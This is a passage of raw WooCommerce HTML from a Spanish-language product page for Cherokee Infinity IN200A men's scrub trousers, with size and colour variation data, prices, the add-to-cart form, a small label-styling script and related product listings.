&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_CIE-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588769&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11418,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - L, Celeste&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;xs&quot;,&quot;attribute_pa_color&quot;:&quot;negro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_BLK&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_BLK&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11419,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588738&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11419,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - XS, Negro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;negro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_BLK&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_BLK&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11419,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588714&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11421,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11419,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - S, Negro&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;vino&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:26900,&quot;display_regular_price&quot;:26900,&quot;image&quot;:{&quot;title&quot;:&quot;IN200A_BLK&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;alt&quot;:&quot;IN200A_BLK&quot;,&quot;src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-800x1164.jpeg 800w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-206x300.jpeg 206w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-704x1024.jpeg 704w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-768x1117.jpeg 768w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-1056x1536.jpeg 1056w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-990x1440.jpeg 990w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-441x641.jpeg 441w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg 300w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-150x218.jpeg 150w, https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg 1100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:218,&quot;thumb_src&quot;:&quot;https:\/\/monkeyscrubs.com\/wp-content\/uploads\/2024\/01\/IN200A_BLK-300x436.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:436,&quot;src_w&quot;:800,&quot;src_h&quot;:1164},&quot;image_id&quot;:11419,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;194661588691&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Corte deportivo para hombre&lt;br \/&gt;\n\u2022 Cintura natural con ajuste de el\u00e1stico&lt;br \/&gt;\n\u2022 2 bolsillos delanteros&lt;br \/&gt;\n\u2022 2 bolsillos cargo ribeteados&lt;br \/&gt;\n\u2022 2 bolsillos traseros&lt;br \/&gt;\n\u2022 Las aberturas laterales con forro de conta de sarga con logo&lt;br \/&gt;\n\u2022 Pierna Recta &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:11423,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:11419,&quot;display_name&quot;:&quot;Pantal\u00f3n Cherokee Infinity Hombre IN200A - L, Vino&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select id="pa_talla" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige Talla</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige Color</option><option value="azul-oscuro" >Azul Oscuro</option><option value="celeste" >Celeste</option><option value="gris-oscuro" >Gris Oscuro</option><option value="negro" >Negro</option><option value="vino" >Vino</option></select><a class="reset_variations" href="#" aria-label="Clear options">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697618161ba14">Pantalón Cherokee Infinity Hombre IN200A cantidad</label>
	<input
		type="number"
				id="quantity_697618161ba14"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="11414" />
	<input type="hidden" name="product_id" value="11414" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"><div class="commercekit-wishlist full " data-product-id="11414"><a href="#" class="commercekit-save-wishlist" data-product-id="11414" data-type="page" title="Wishlist"><em class="cg-wishlist"></em><span>Agrega a Favoritos</span></a></div></div>
		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				


<p>• Corte deportivo para hombre<br>• Cintura natural con ajuste de elástico <br>• 2 bolsillos delanteros<br>• 2 bolsillos cargo ribeteados <br>• 2 bolsillos traseros <br>• Las aberturas laterales con forro de conta de sarga con logo <br>• Pierna Recta <br></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">N/D</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Azul Oscuro, Celeste, Gris Oscuro, Negro, Vino</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/D</span></span>

	
	<span class="posted_in">Categorías: <a href="https://monkeyscrubs.com/cat/ellos/" rel="tag">Ellos</a>, <a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/" rel="tag">Pantalones Ellos</a></span>
	
	
</div>

	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-12936 status-publish first instock product_cat-ellos product_cat-joggers-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="12936"><a href="#" class="commercekit-save-wishlist" data-product-id="12936" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/wonderwink-w23-jogger-hombre/" title="WonderWink W23 Jogger Hombre" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WonderWink W23 Jogger Hombre" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-1024x1024.webp 1024w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-768x768.webp 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-990x990.webp 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674-800x800.webp 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_1242x1674.webp 1242w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-300x300.webp" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-300x300.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-1024x1024.webp 1024w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-150x150.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-768x768.webp 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-990x990.webp 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-441x441.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-100x100.webp 100w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674-800x800.webp 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/5655_BLAC_back_1242x1674.webp 1242w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/wonderwink-w23-jogger-hombre/" aria-label="WonderWink W23 Jogger Hombre" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">WonderWink W23 Jogger Hombre</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/wonderwink-w23-jogger-hombre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12936" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12936" data-product_sku="" aria-label="Elige las opciones para &ldquo;WonderWink W23 Jogger Hombre&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12936" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>

			
					<li class="product type-product post-11453 status-publish instock product_cat-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="11453"><a href="#" class="commercekit-save-wishlist" data-product-id="11453" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/jogger-cherokee-infinity-hombre-in204a/" title="Jogger Cherokee Infinity Hombre IN204A" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-300x436.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jogger Cherokee Infinity Hombre IN204A" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_CIE.jpeg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-300x436.jpeg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-300x436.jpeg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-206x300.jpeg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-704x1024.jpeg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-768x1117.jpeg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-1056x1536.jpeg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-990x1440.jpeg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-441x641.jpeg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-800x1164.jpeg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK-150x218.jpeg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/01/IN204A_ROY_BACK.jpeg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/jogger-cherokee-infinity-hombre-in204a/" aria-label="Jogger Cherokee Infinity Hombre IN204A" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jogger Cherokee Infinity Hombre IN204A</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>27,900.00</bdi></span></span>
